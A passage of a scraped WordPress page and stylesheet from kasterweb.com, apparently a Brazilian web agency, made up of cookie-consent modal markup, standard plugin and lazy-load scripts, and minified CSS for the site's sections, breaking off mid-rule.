class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Fechar</span>
</button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div></div>
<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a><div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div>
<span class="cli-necessary-caption">Sempre ativado</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Non-necessary</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="non-necessary"><div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
 <script data-optimized="1" type='text/javascript'>document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code" in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code)}},!1)</script> <div id='fb-pxl-ajax-code'></div><script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/d974a2d29bdee8a2d78561f43e95117e.js?ver=23186" id="jquery-mask-form-js"></script> <script data-optimized="1" type="text/javascript" id="masks-form-fields-js-before">var _mff={"loader":!0}</script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/aea7527d59e11a9b66a7f3ce222448f3.js?ver=1b816" id="masks-form-fields-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/8522f01269ceccfea01ee5c7e53d0dc8.js?ver=2f3e1" id="bootstrap_js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/8af3bb9170df781bd5063937a3311b01.js?ver=55778" id="script_js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/98bc2e688b935b61f35408e8a21a450e.js?ver=a450e" id="slick_js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/9a0b62f19d64416991fbabd02dd0b9ef.js?ver=324ff" id="scripts_slide_depoimentos_js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/f99bc2803483dcc410e4d9ce038a9125.js?ver=fdb2c" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/b6b95d71c50cf5821dece778b0ed171d.js?ver=d171d" id="tracking-code-script-909a12621d2f6aba3aec71ddcc984671-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.kasterweb.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.kasterweb.com/wp-includes/js/wp-emoji-loader.min.js
/*  */</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 11:41:32 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-26 11:41:30 -->

--- FILE ---
content_type: text/css
request_url: https://www.kasterweb.com/wp-content/litespeed/css/c715822a42d2bd8f0c548c1ecbfa84d5.css?ver=c0cab
body_size: 6125
content:
body{margin:0;padding:0;font-family:'Roboto Slab',serif}a{text-decoration:none;color:inherit}p{margin:0!important;padding:0!important}textarea:focus,input:focus,select:focus{box-shadow:0 0 0 0;border:0 none;outline:0}@font-face{font-family:Gotham-Book;src:url(/wp-content/themes/kastersite/assets/fonts/Gotham-Book.otf)}@font-face{font-family:Gotham-Bold;src:url(/wp-content/themes/kastersite/assets/fonts/Gotham-Bold.otf)}@font-face{font-family:Gotham Light;src:url(/wp-content/themes/kastersite/assets/fonts/Gotham-Light.otf)}#preloader{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#F60;z-index:999999}#preloader .inner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#breadcrumbs{margin-top:0;margin-bottom:0}#breadcrumbs a{color:#000!important;font-family:'Roboto Slab',sans-serif!important}#breadcrumbs a:hover{color:#FF6600!important}.bread-link,.bread-parent{color:#000!important}.bread-parent:hover{color:#FF6600!important}.bread-link:hover{color:#FF6600!important}.separator{margin-right:5px;margin-left:5px}.item-current span{color:#000!important;font-family:'Gotham-Bold',sans-serif!important}.transition{transition:0.5s}.bg-black{background-color:#000!important}.bg-black-toggler{background-color:#000!important}.page-id-6049 header{background-color:#000!important}.margin-titulo-banner{margin-top:80px}.banner{height:300px;width:100%;background-size:cover!important;background:center no-repeat}.banner .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}.banner .titulo_post{color:#fff;font-family:"Roboto Slab",Sans-serif;font-size:35px;font-weight:600;text-transform:uppercase;margin:0}.banner h4{color:#fff;font-size:15px}.search_form{text-align:end}.search_default{border:none;width:240px;height:40px;padding:0 10px 0 10px}.formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}.btn_search_default{border:none;background-color:inherit}.btn_search_default:hover{color:#FA0028}.line-default{height:1px;color:#000!important;opacity:inherit}.pointer{cursor:pointer}.page-item.active .page-link{background-color:#F60;border-color:#F60}.page-link:hover{background-color:#e9ecef;border-color:#dee2e6;text-decoration:none!important}@media (max-width:1400px){h1.price-plano{font-size:30px!important}.card-planos .box .content p{margin-top:-3%!important}}@media (max-width:912px){.banner .titulo_post{font-size:25px}.search_form{text-align:center}.line-default{height:2px!important}a.btn-conheca-nossos-planos{font-size:16px;background-color:#F60;color:#fff;border-radius:5px;padding:2%}a.btn-conheca-nossos-planos:hover{background-color:#ff7f2a}h5.card-title{text-align:center!important}h1.price-plano{font-size:31px!important}.card-planos .box .content p{margin-top:-2%!important}h3.title-depoimento{text-align:center!important;padding-top:8%}p.sutitle-depoimentos{text-align:center!important}img.user-depoimento.w-100{width:28%!important}h1.title-algumas-funcionalidades{text-align:center;padding-top:5%}.card-planos{margin:0px!important;margin-bottom:10%!important}}@media (max-width:280px){.search_default{width:200px}}@media (min-width:913px){#search .banner{width:100%;height:300px;background:url(/wp-content/themes/kastersite/assets/img/) center no-repeat;background-size:cover}#search .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}.text-justify{text-align:justify!important}.mt-fixed{margin-top:150px}#menu_principal #menu-menu li a{padding-top:10px;padding-bottom:10px}.fixo_no_topo{position:fixed;top:0;left:0;right:0;padding:0 0 0 0;transition:0.5s;z-index:999}.admin-bar .fixo_no_topo{top:32px}#menu_principal .menu a{font-family:'Gotham-Book',serif;text-align:center;font-size:16px;padding:0 10px 0 10px;text-decoration:none;color:#fff}#menu-item-6288>a{padding-bottom:50px!important}#menu_principal .menu li a:hover{color:#F60;transition:.5s}#menu_principal .sub-menu .sub-menu li{width:250px;padding-top:5px;padding-bottom:5px;background-color:#000}#menu_principal .sub-menu li a{font-family:'Gotham-Bold',serif}#menu_principal #menu-menu #menu-item-6288 .sub-menu li{width:none;text-align:center;list-style:none;margin:0;position:relative}#menu_principal .sub-menu{padding:10px 0 10px 0px!important;width:100%;display:flex;justify-content:center;height:auto;padding:20px 0 20px 0;margin:0;position:absolute;z-index:999;top:83px;left:0;background-color:#000;border-top:solid 2px #fff;visibility:hidden}#menu_principal .sub-menu .sub-menu li{padding:5px 0 5px 0px!important}#menu_principal .sub-menu .sub-menu{display:unset;width:auto;position:static;z-index:10;border-top:none}#menu_principal .sub-menu .sub-menu a{font-family:'Gotham Light',serif}#menu-item-6288:hover a{color:#F60;transition:.5s}#menu_principal .menu li:hover .sub-menu a{color:#fff}#menu_principal .menu .sub-menu li :hover{color:#FF6600!important}#menu_principal .menu li:hover .sub-menu{visibility:visible}#header:hover{background-color:#000}#menu_principal .btn_menu_principal{background-color:#F60;color:#fff;border-radius:5px;padding-bottom:2%}a.btn-conheca-nossos-planos{font-size:16px;background-color:#F60;color:#fff;border-radius:5px;padding:2%}#menu_principal .btn_menu_principal:hover,a.btn-conheca-nossos-planos:hover{background-color:#ff7f2a}#menu_principal .btn_menu_principal a{color:#fff}#menu_principal .navbar-toggler{background-color:#F60}#menu_principal .navbar-collapse{flex-grow:0}#menu_principal .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}#section_nossos_servicos h3{font-size:25px;color:#535353}#section_nossos_servicos p{color:#000}#section_nossos_servicos a p{color:#767676}#section_nossos_servicos a p:hover{color:#ff7f2a}#section_nossos_servicos .coluna_cards{margin-top:-50px}#section_nossos_servicos .p_titulo_nossos_servicos{margin-top:20px}#section_nossos_servicos .titulo_nossos_servicos{color:#FA0028;margin-top:100px}#section_nossos_servicos .linha{background-color:#FA0028;width:88px;height:1px}#section_nossos_servicos .card{width:370px;height:auto;border-radius:inherit}#section_nossos_servicos .card img{width:135px;margin:auto}#section_nossos_clientes{padding-bottom:50px;margin-top:50px;background-color:#F2F2F2}#section_nossos_clientes h2{color:#FA0028}#section_nossos_clientes .titulo_nossos_servicos{margin-top:30px}#section_nossos_clientes .linha{margin:auto;width:150px}#section_nossos_clientes .linha{background-color:#FA0028;width:150px;height:1px}#section_nossos_clientes .card{width:185px}#section_nossos_clientes .btn{margin-top:30px;padding:10px 20px 10px 20px;color:#000;background-color:#fff0;width:40%;border:1px solid #000}#section_nossos_clientes .btn:hover{border:1px solid #ff7f2a;color:#fff;background-color:#ff7f2a}#section_depoimentos{background-image:linear-gradient(to bottom,#fff,#DBD8D8);height:auto}#section_depoimentos h2{margin-top:60px;color:#FA0028}#section_depoimentos .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_ultimas_blog h2{margin-top:50px;color:#FA0028}#section_ultimas_blog .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_ultimas_blog .all_cards{margin-top:30px}#section_ultimas_blog .card{border:none;position:relative;margin-top:20px;margin:auto}#section_ultimas_blog .img,#section_ultimas_blog img{width:100%;height:auto}#section_ultimas_blog .card-img-top:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);transition:0.3s}#section_ultimas_blog .categoria_post{right:0;position:absolute;top:0;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400;margin:20px}#section_ultimas_blog .card-body{padding:1rem 0rem 1rem 0rem}#section_ultimas_blog .card-title{color:#535353;font-size:18px;font-weight:500}#section_ultimas_blog .card-title:hover{text-decoration:underline;color:#535353}#section_ultimas_blog span{color:#777;font-size:16px;font-weight:300;text-align:justify}#section_ultimas_blog .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#section_ultimas_blog .btn-veja-mais{background-color:#009586!important;color:#fff}#section_ultimas_blog .btn-veja-mais:hover{background-color:#FF6600!important;color:#fff}#section_inscreva-se h2{margin-top:50px;color:#FA0028}#section_inscreva-se .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_artigos_recomendados h2{margin-top:50px;color:#FA0028}#section_artigos_recomendados .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_artigos_recomendados .all_cards{margin-top:30px}#section_artigos_recomendados .card{border:none;position:relative;margin-top:20px;margin:auto}#section_artigos_recomendados .card-img-top{width:100%;height:180px}#section_artigos_recomendados .categoria_post{left:0;position:absolute;top:3px;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400}#section_artigos_recomendados .card-body{padding:1rem 0rem 1rem 0rem}#section_artigos_recomendados .card-title{color:#535353;font-size:18px;font-weight:500}#section_artigos_recomendados .card-title:hover{text-decoration:underline;color:#535353}#section_artigos_recomendados .card-img-top:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);transition:0.3s}#section_artigos_recomendados .btn_recomendados a:hover{color:#fff}#section_artigos_recomendados .btn_recomendados{border-radius:5px;border:solid 1px #000;color:#000;padding:15px 40px 15px 40px;display:inline-block}#section_artigos_recomendados .btn_recomendados:hover{background-color:#F60;border:solid 1px #F60;color:#fff}#section_artigos_recomendados .color-ecommerce{background-color:#1E73BE!important;color:#fff}#section_artigos_recomendados .color-marketing{background-color:#fa0028!important;color:#fff}#section_artigos_recomendados .color-dicas{background-color:#009586!important;color:#fff}#section_artigos_recomendados .color-curiosidades{background-color:#FF6600!important;color:#fff}#section_artigos_recomendados .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#section_artigos_recomendados .color-default{background-color:#61CE70!important;color:#fff}#footer{background-color:#626364}#footer .main_footer{background-color:#414141}#footer .widgets_menus_footer{background-color:#626364;padding:50px 0 50px 0}#footer .direitos_footer{padding:1rem 0 0 0;color:#fff}#footer .widgets_img img{padding:10px;width:auto;height:120px}#footer .all_menus_footer{display:flex;justify-content:space-between}#footer .all_menus_footer ul,#footer .all_menus_footer ol,#footer .all_menus_footer li{margin:0!important;padding:0!important}#footer .menu_footer ul{list-style:none;margin:0;padding:0}#footer .menu_footer ul a{font-family:'Gotham Light';color:#fff;font-size:.9rem}#footer .menu_footer ul a:hover{color:#F60}#footer .menu_footer ul ul{margin:0;padding:0 0 0 10px}#footer .menu_footer ul ul li{margin:0;padding:10px 0 0 0}#footer .wp-block-social-links{justify-content:center!important}#footer .redes_sociais_footer img{width:200px;height:auto}.copyright_footer p a:hover{color:#F60}.redes_sociais_footer ul{margin:0!important;padding:0!important}#section_especialistas h1{text-transform:uppercase;color:#fff}#section_especialistas h2{margin-top:50px;color:#FA0028}#section_especialistas .linha{background-color:#FA0028;width:210px;height:1px}#section_especialistas p{font-size:20px}#section_especialistas .img_empresa{width:100%;height:auto}#section_especialistas .title_conteudo_empresa{font-family:'Roboto Slab',serif;font-size:16px;font-weight:700}#section_especialistas .desc_conteudo_empresa{color:#767676;font-family:"Gotham Light",Sans-serif;font-size:16px}#section_especialistas .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#section_especialistas .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#section_nossa_historia{background-color:#EFEFEF}#section_nossa_historia h2{margin-top:50px;color:#FA0028}#section_nossa_historia 